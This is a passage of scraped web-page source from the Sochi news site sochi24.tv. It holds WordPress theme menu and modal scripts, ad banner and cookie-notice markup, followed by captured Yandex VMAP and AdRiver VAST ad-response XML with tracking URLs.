elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.589 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 04:45:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=6202421768700739867&pcode-icookie=mpuEa9KNGwJBXRWSy%2FIH7SnK16NBBbXpJp2z4oY2IyscfkE4Z0DgTgTILKXmA%2F16ZOX%2Fg6C3m%2BaNUTmkoB98SgTqRiY%3D&pcode-test-ids=918197%2C0%2C80%3B1387855%2C0%2C37%3B1460339%2C0%2C76%3B1384006%2C0%2C97%3B1414494%2C0%2C13%3B1454703%2C0%2C96%3B1454773%2C0%2C25%3B1447467%2C0%2C48%3B1441305%2C0%2C67%3B1465794%2C0%2C54%3B1465574%2C0%2C68%3B1467262%2C0%2C22%3B1353317%2C0%2C94%3B1464631%2C0%2C57&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=66aea37afb04a45f2a0b93282b8cbc6da2461bd8%3A1768700737&pcode-uid=6994708931768700737&vsid=0fe5a6b7b5335de5d1b5a491182542e4a96d04e3ec0bxVASx3561x1768700738&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768700739892&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -881
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18403107605372736565&video-category-id=0&vsid=0fe5a6b7b5335de5d1b5a491182542e4a96d04e3ec0bxVASx3561x1768700738&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918197,0,80;1387855,0,37;1460339,0,76;1384006,0,97;1414494,0,13;1454703,0,96;1454773,0,25;1447467,0,48;1441305,0,67;1465794,0,54;1465574,0,68;1467262,0,22;1353317,0,94;1464631,0,57]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18403107605372736565&video-category-id=0&vsid=0fe5a6b7b5335de5d1b5a491182542e4a96d04e3ec0bxVASx3561x1768700738&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918197,0,80;1387855,0,37;1460339,0,76;1384006,0,97;1414494,0,13;1454703,0,96;1454773,0,25;1447467,0,48;1441305,0,67;1465794,0,54;1465574,0,68;1467262,0,22;1353317,0,94;1464631,0,57]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18403107603884282933</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768700738431&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 9101
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DsgpRGJLatI8BPdyThTuhzHsZZBLlvOILYrOhpKd2H50ktEaqBUHivGrlSGCxqxofmCgOvSeVj-ecqBunEA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochinskom%2denergorajone%2dzafiksirovali%2d23%2dfakta%2dpovrezhdeniya%2dlep%2dpo%2dvine%2dvoditelej%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
